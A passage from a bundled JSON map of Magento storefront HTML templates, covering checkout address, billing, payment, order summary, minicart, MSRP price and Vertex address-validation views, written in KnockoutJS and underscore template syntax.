/>\r\n        </span>\r\n    </td>\r\n</tr>\r\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"col-12 col-sm-6 col-md-12 col-lg-6\">\r\n    <div class=\"shipping-address-item\" data-bind=\"css: isSelected() ? 'selected-item' : 'not-selected-item'\">\r\n        <!-- ko text: address().prefix --><!-- /ko --> <!-- ko text: address().firstname --><!-- /ko --> <!-- ko text: address().middlename --><!-- /ko -->\r\n        <!-- ko text: address().lastname --><!-- /ko --> <!-- ko text: address().suffix --><!-- /ko --><br/>\r\n        <!-- ko text: _.values(address().street).join(\", \") --><!-- /ko --><br/>\r\n        <!-- ko text: address().city --><!-- /ko -->, <span data-bind=\"html: address().region\"></span> <!-- ko text: address().postcode --><!-- /ko --><br/>\r\n        <!-- ko text: getCountryName(address().countryId) --><!-- /ko --><br/>\r\n        <!-- ko if: (address().telephone) -->\r\n        <a data-bind=\"text: address().telephone, attr: {'href': 'tel:' + address().telephone}\"></a>\r\n        <!-- /ko --><br/>\r\n        <!-- ko foreach: { data: address().customAttributes, as: 'element' } -->\r\n        <!-- ko foreach: { data: Object.keys(element), as: 'attribute' } -->\r\n        <!-- ko if: (typeof element[attribute] === \"object\") -->\r\n        <!-- ko text: element[attribute].value --><!-- /ko -->\r\n        <!-- /ko -->\r\n        <!-- ko if: (typeof element[attribute] === \"string\") -->\r\n        <!-- ko text: element[attribute] --><!-- /ko -->\r\n        <!-- /ko --><br/>\r\n        <!-- /ko -->\r\n        <!-- /ko -->\r\n        <!-- ko if: (address().isEditable()) -->\r\n        <button type=\"button\"\r\n                class=\"action edit-address-link\"\r\n                data-bind=\"click: editAddress, visible: address().isEditable()\">\r\n            <span data-bind=\"i18n: 'Edit'\"></span>\r\n        </button>\r\n        <!-- /ko -->\r\n        <button type=\"button\" data-bind=\"click: selectAddress\" class=\"action action-select-shipping-item\">\r\n            <span data-bind=\"i18n: 'Ship Here'\"></span>\r\n        </button>\r\n    </div>\r\n</div>\r\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"/>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"/>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"/> <text args=\"currentBillingAddress().firstname\"/> <text args=\"currentBillingAddress().middlename\"/>\n    <text args=\"currentBillingAddress().lastname\"/> <text args=\"currentBillingAddress().suffix\"/><br/>\n    <text args=\"_.values(currentBillingAddress().street).join(', ')\"/><br/>\n    <text args=\"currentBillingAddress().city \"/>, <span text=\"currentBillingAddress().region\"></span> <text args=\"currentBillingAddress().postcode\"/><br/>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"/><br/>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br/>\n\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"/>\n        <br/>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"/>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'opened', 'active': true, 'animate': {'duration': 300}}}\">\r\n    <div class=\"title\" data-role=\"title\">\r\n        <strong role=\"heading\">\r\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"/>\r\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"/>\r\n            <span data-bind=\"text: getCartLineItemsCount()\"></span>\r\n            <translate args=\"'Item in Cart'\" if=\"getCartLineItemsCount() === 1\"/>\r\n            <translate args=\"'Items in Cart'\" if=\"getCartLineItemsCount() > 1\"/>\r\n        </strong>\r\n    </div>\r\n    <div class=\"content minicart-items\" data-role=\"content\">\r\n        <div class=\"minicart-items-wrapper overflowed\">\r\n            <ol class=\"minicart-items\">\r\n                <each args=\"items()\">\r\n                    <li class=\"product-item\">\r\n                        <div class=\"product\">\r\n                            <each args=\"$parent.elems()\" render=\"\"/>\r\n                        </div>\r\n                    </li>\r\n                </each>\r\n            </ol>\r\n        </div>\r\n    </div>\r\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\r\n        <div class=\"secondary\">\r\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\r\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\r\n            </a>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko foreach: getRegion('before_details') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!-- /ko -->\r\n<div class=\"product-item-details\">\r\n\r\n    <div class=\"product-item-inner\">\r\n        <div class=\"product-item-name-block\">\r\n            <strong class=\"product-item-name\" data-bind=\"html: $parent.name\"></strong>\r\n            <div class=\"details-qty\">\r\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\r\n                <span class=\"value\" data-bind=\"text: $parent.qty\"></span>\r\n            </div>\r\n        </div>\r\n        <!-- ko foreach: getRegion('after_details') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </div>\r\n\r\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\r\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'opened', 'animate': {'duration': 300}}}\">\r\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\r\n        <div data-role=\"content\" class=\"content\">\r\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\r\n            <dl class=\"item-options\">\r\n                <!--ko foreach: JSON.parse($parent.options)-->\r\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\r\n                    <!-- ko if: ($data.full_view)-->\r\n                    <dd class=\"values\" data-bind=\"html: full_view\"></dd>\r\n                    <!-- /ko -->\r\n                    <!-- ko ifnot: ($data.full_view)-->\r\n                    <dd class=\"values\" data-bind=\"html: value\"></dd>\r\n                    <!-- /ko -->\r\n                <!-- /ko -->\r\n            </dl>\r\n        </div>\r\n    </div>\r\n    <!-- /ko -->\r\n</div>\r\n<!-- ko foreach: getRegion('item_message') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!-- /ko -->\r\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<span class=\"product-image-container\"\r\n      data-bind=\"attr: {'style': 'height: ' + 65*getHeight($parents[1])/getWidth($parents[1]) + 'px; width: 65px;' }\">\r\n    <span class=\"product-image-wrapper\" data-bind=\"attr: {'style': 'padding-bottom: ' + getHeight($parents[1])/getWidth($parents[1])*100 + '%;'}\">\r\n        <img alt=\"imarkplace\" loading=\"lazy\"\r\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': 65, 'height': 65*getHeight($parents[1])/getWidth($parents[1]), 'alt': getAlt($parents[1]) }\"/>\r\n    </span>\r\n</span>\r\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"subtotal\">\r\n    <span class=\"label\">\r\n        <!-- ko i18n: 'Subtotal' --><!-- /ko -->\r\n    </span>\r\n\r\n    <!-- ko foreach: elems -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n    <!-- /ko -->\r\n</div>\r\n","Magento_Checkout/template/minicart/content.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n\r\n<div class=\"block-content\">\r\n    <if args=\"getCartParam('summary_count')\">\r\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\r\n            <div class=\"title-top\">\r\n                <strong>\r\n                    <span class=\"text\" translate=\"'My Cart'\"/>\r\n                </strong>\r\n                <strong>\r\n                    <span\r\n                        class=\"qty empty\"\r\n                        text=\"getCartParam('summary_count')\"\r\n                        data-bind=\"css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading\">\r\n                    </span>\r\n                </strong>\r\n            </div>\r\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\r\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\r\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"\r\n                />\r\n            </ol>\r\n        </div>\r\n    </if>\r\n\r\n    <ifnot args=\"getCartParam('summary_count')\">\r\n        <div class=\"empty-cart\">\r\n            <span class=\"img-native-wrap\" style=\"padding-bottom: 53.76%\">\r\n                <img alt=\"imarkplace\" loading=\"lazy\" class=\"img-fluid\" data-bind=\"attr: { 'src': require.toUrl('images/empty-cart.svg') }\" alt=\"empty cart\"/>\r\n            </span>\r\n            <div class=\"subtitle empty\"\r\n                 translate=\"'You have no items in your shopping cart.'\"\r\n            />\r\n            <if args=\"getCartParam('cart_empty_message')\">\r\n                <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"/>\r\n                <div class=\"actions\">\r\n                    <div class=\"secondary\">\r\n                        <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\r\n                            <span translate=\"'View and Edit Cart'\"/>\r\n                        </a>\r\n                    </div>\r\n                </div>\r\n            </if>\r\n        </div>\r\n    </ifnot>\r\n\r\n    <if args=\"getCartParam('summary_count')\">\r\n        <div class=\"cart-sum-wrap\">\r\n            <each args=\"getRegion('subtotalContainer')\" render=\"\"/>\r\n            <each args=\"getRegion('extraInfo')\" render=\"\"/>\r\n\r\n            <div class=\"actions\">\r\n                <div class=\"secondary\">\r\n                    <a class=\"action primary viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\r\n                        <span translate=\"'View Cart'\"/>\r\n                    </a>\r\n                </div>\r\n                <div class=\"primary\" if=\"getCartParam('possible_onepage_checkout')\">\r\n                    <button\r\n                            id=\"top-cart-btn-checkout\"\r\n                            type=\"button\"\r\n                            class=\"action primary checkout\"\r\n                            data-action=\"close\"\r\n                            data-bind=\"\r\n                                attr: {\r\n                                    title: $t('Checkout')\r\n                                }\r\n                            \"\r\n                            translate=\"'Checkout'\"\r\n                    />\r\n                </div>\r\n                <!--<div data-bind=\"html: getCartParam('extra_actions')\"></div>-->\r\n                <!--<div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>-->\r\n            </div>\r\n        </div>\r\n    </if>\r\n\r\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\">\r\n        <each args=\"getRegion('promotion')\" render=\"\"/>\r\n    </div>\r\n</div>\r\n<each args=\"getRegion('sign-in-popup')\" render=\"\"/>\r\n","Magento_Checkout/template/minicart/item/default.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<li class=\"item product product-item\" data-role=\"product-item\">\r\n    <div class=\"product\">\r\n        <!-- ko if: product_has_url -->\r\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\r\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\r\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </a>\r\n        <!-- /ko -->\r\n        <!-- ko ifnot: product_has_url -->\r\n        <span class=\"product-item-photo\">\r\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\r\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </span>\r\n        <!-- /ko -->\r\n\r\n        <div class=\"product-item-details\">\r\n            <strong class=\"product-item-name\">\r\n                <!-- ko if: product_has_url -->\r\n                <a data-bind=\"attr: {href: product_url}, html: product_name\"></a>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: product_has_url -->\r\n                    <!-- ko text: product_name --><!-- /ko -->\r\n                <!-- /ko -->\r\n            </strong>\r\n\r\n            <!-- ko if: options.length -->\r\n            <div class=\"product options\">\r\n                <div data-role=\"content\" class=\"content\">\r\n                    <ul class=\"product options list\">\r\n                        <!-- ko foreach: { data: options, as: 'option' } -->\r\n                        <li>\r\n                            <span class=\"label\"><!-- ko text: option.label --><!-- /ko -->: </span>\r\n                            <span class=\"values\">\r\n                                <!-- ko if: Array.isArray(option.value) -->\r\n                                    <span data-bind=\"html: option.value.join('<br>')\"></span>\r\n                                <!-- /ko -->\r\n                                <!-- ko ifnot: Array.isArray(option.value) -->\r\n                                    <span data-bind=\"html: option.value\"></span>\r\n                                <!-- /ko -->\r\n                            </span>\r\n                        </li>\r\n                        <!-- /ko -->\r\n                    </ul>\r\n                </div>\r\n            </div>\r\n            <!-- /ko -->\r\n\r\n            <div class=\"product-item-pricing\">\r\n                <!-- ko if: canApplyMsrp -->\r\n\r\n                <div class=\"details-map\">\r\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\r\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\r\n                </div>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: canApplyMsrp -->\r\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\r\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\r\n                <!-- /ko -->\r\n                <!-- /ko -->\r\n\r\n                <div class=\"details-qty qty\">\r\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\r\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\r\n                    <div class=\"cart-input-update\">\r\n                        <button type=\"button\"\r\n                                data-bind=\"attr: {\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty}\"\r\n                                class=\"cart-btn-qty minus\"><span class=\"mbi mbi-minus\"></span></button>\r\n                        <input data-bind=\"attr: {\r\n                               id: 'cart-item-'+item_id+'-qty',\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty,\r\n                               'data-cart-item-id': product_sku\r\n                               }, value: qty\"\r\n                               type=\"text\"\r\n                               class=\"item-qty cart-item-qty\">\r\n                        <button type=\"button\"\r\n                                data-bind=\"attr: {\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty}\"\r\n                                class=\"cart-btn-qty plus\"><span class=\"mbi mbi-plus\"></span></button>\r\n                    </div>\r\n                    <button data-bind=\"attr: {\r\n                           id: 'update-cart-item-'+item_id,\r\n                           'data-cart-item': item_id,\r\n                           title: $t('Update')\r\n                           }\"\r\n                            class=\"update-cart-item\"\r\n                            style=\"display: none\">\r\n                        <span data-bind=\"i18n: 'Update'\"></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"product actions\">\r\n                <!-- ko if: is_visible_in_site_visibility -->\r\n                <div class=\"primary\">\r\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\r\n                        <span data-bind=\"i18n: 'Edit'\"></span>\r\n                    </a>\r\n                </div>\r\n                <!-- /ko -->\r\n                <div class=\"secondary\">\r\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\r\n                       class=\"action delete\"></a>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</li>\r\n","Magento_Checkout/template/minicart/item/price.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"price-container\">\r\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\r\n</div>\r\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"amount price-container\">\r\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\r\n</div>\r\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"/> <text args=\"address().firstname\"/> <text args=\"address().middlename\"/>\n    <text args=\"address().lastname\"/> <text args=\"address().suffix\"/><br/>\n    <text args=\"_.values(address().street).join(', ')\"/><br/>\n    <text args=\"address().city \"/>, <span text=\"address().region\"></span> <text args=\"address().postcode\"/><br/>\n    <text args=\"getCountryName(address().countryId)\"/><br/>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br/>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"/>\n        <br/>\n    </each>\n</if>\n","Vertex_AddressValidation/template/validation-result.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n<span class=\"vertex__address-suggest_message\"><%- message.text %></span>\n<% if (message.differences.length > 0) { %>\n    <div class=\"vertex__address-suggestion\">\n        <%- _.values(address.street_address).join(', ') %><br />\n        <%- address.city %>, <%- address.region_name %> <%- address.postal_code %><br />\n        <%- address.country_name %>\n    </div>\n    <% if (typeof warning !== 'undefined') { %>\n    <span><%= warning %></span>\n    <% } %>\n<% } %>\n","Vertex_AddressValidation/template/validation-message.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n\n<!-- ko if: hasMessage -->\n<div class=\"field vertex-message address-message\" data-bind=\"hasFocus: true\">\n    <div role=\"alert\" data-bind=\"attr: {class: message.class}\">\n        <div data-bind=\"html: renderedTemplate\"/>\n        <!-- ko if: message.differences.length -->\n        <!-- ko if: hasChild('validator') -->\n        <!-- ko with: requestChild('validator') -->\n        <div class=\"message action\">\n            <button class=\"update-address\"\n                    data-bind=\"\n                            attr: {'title': $t('Update address')},\n                            click: updateVertexAddress.bind($data)\n                        \">\n                <span translate=\"'Update address'\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPrice($row())\"/>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPrice($row())\"/>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"/>\n        </each>\n    </ifnot>\n</span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 2017 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"/>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getPrice($row())['msrp_price']\"/>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"/>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"/>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\" />\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessage($row())\"/>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPrice($row())['msrp_price']\"/>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"/>\n        </button>\n\n        <render args=\"popupTmpl\"/>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessage($row())\" />\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"/>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    